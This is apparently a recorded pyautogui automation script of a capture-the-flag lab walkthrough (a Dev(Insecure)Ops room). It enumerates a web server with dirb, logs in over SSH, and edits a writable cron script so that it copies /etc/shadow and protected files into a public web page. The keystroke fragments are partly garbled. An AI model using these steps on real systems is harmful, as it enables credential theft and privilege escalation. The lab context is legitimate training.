
# - Start the Day 14 Dev(Insecure)Ops target machine from Task 19
pyautogui.scroll(-3)

pyautogui.click(843, 157)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Scroll through the Grinch CI/CD section of the task while Firefox opens on the AttackBox
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Browse to 10.10.228.46 in Firefox, reaching the Grinch's 'Waiting for the LOOT! somewhere else' page
pyautogui.write('10.10.228.46')

pyautogui.scroll(-3)

pyautogui.moveTo(370, 265)

pyautogui.write('dirb h')

pyautogui.write('ttp://10.10.228.46')

pyautogui.moveTo(908, 189)

# - Browse to 10.10.228.46/admin, listing defnottest.txt, nottest.txt, test.txt and test2.txt
pyautogui.click(661, 132)

pyautogui.doubleClick(540, 269)

pyautogui.moveTo(533, 313)

pyautogui.moveTo(267, 320)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(274, 342)

# - In a new terminal tab, SSH to 10.10.228.46 as mcskidy, accepting the host key
pyautogui.click(485, 101)

pyautogui.click(511, 142)

pyautogui.write('@10.')

pyautogui.write('10.228.46')

pyautogui.write('yes/no)? yes')

pyautogui.press('enter')

# - Check the working directory, list /home and move into /home/thegrinch/scripts
pyautogui.scroll(-3)

pyautogui.moveTo(161, 394)

pyautogui.write('pwd')

pyautogui.write('ls')

pyautogui.write('cd thegrinch')

pyautogui.write('cd scripts')

# - List the scripts with their permissions (ls -al) and show loot.sh's contents
pyautogui.write('ls')

pyautogui.write('-al')

pyautogui.moveTo(661, 392)

pyautogui.write('cat loot.sh')

pyautogui.moveTo(662, 450)

pyautogui.moveTo(730, 289)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Edit loot.sh in nano to read cat /etc/shadow > /var/www/html/ls.html and save it
pyautogui.write('nano')

pyautogui.write('loot.sh')

pyautogui.write('cat /etc')

pyautogui.write('/shadow')

pyautogui.press('ctrl+o')

# - Reload the admin page and read the /etc/shadow entries, including pepper's hash
pyautogui.click(535, 132)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(596, 295)

# - Edit loot.sh in nano to cat /home/thegrinch/scripts/check.sh into ls.html instead
pyautogui.write('nano loot.sh')

pyautogui.press('BackSpace')

pyautogui.write('/home')

pyautogui.write('/')

pyautogui.write('thegrinch/l')

pyautogui.write('oot/check.')

pyautogui.write('sh')

pyautogui.write('scripts/')

# - Refresh the /admin page in Firefox to read check.sh's code revealing ELFSareFAST
pyautogui.click(534, 131)

pyautogui.moveTo(779, 244)

pyautogui.moveTo(296, 362)

pyautogui.scroll(-3)

pyautogui.moveTo(776, 227)

# - In the terminal cd to ../loot, touch remindme.txt and confirm it with ls
pyautogui.write('cd ../loo')

pyautogui.write('touch remind')

pyautogui.write('e.txt')

pyautogui.doubleClick(704, 449)

pyautogui.scroll(-3)

pyautogui.moveTo(915, 243)

pyautogui.moveTo(650, 104)

pyautogui.scroll(-3)

# - Scroll the room page past Lessons Learned to the Answer the questions section
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Submit 4 for the dirb pages question and 4 for the scripts count question
pyautogui.write('4')

pyautogui.click(339, 334)

pyautogui.write('4')

pyautogui.click(371, 357)

pyautogui.moveTo(252, 392)

# - Return to the terminal and edit loot.sh in nano to dump /etc/shadow
pyautogui.click(514, 104)

pyautogui.press('Enter')

# - Submit GZUP4 for pepper's hash question, rejected, then correct it toward ZUP42
pyautogui.write('GZUP4')

pyautogui.click(339, 407)

pyautogui.write('2')

# - cd to /home/thegrinch/Desktop and try cat flag.txt, which is denied
pyautogui.write('CD')

pyautogui.write('cat f;lag.txt')

# - cd back through loot to the scripts folder and reopen loot.sh in nano
pyautogui.write('cd ../')

pyautogui.write('loot')

pyautogui.write('scrip')

pyautogui.write('cd l')

pyautogui.write('scripts')

pyautogui.write('nano loot')

# - Replace /etc/shadow in loot.sh with /home/thegrinch/Desktop/flag.txt
pyautogui.press('BackSpace')

pyautogui.write('/home/the')

pyautogui.write('grinch')

pyautogui.write('Desktop')

pyautogui.write('/flag.tx')

pyautogui.click(534, 131)

pyautogui.click(489, 267)

pyautogui.click(370, 455)
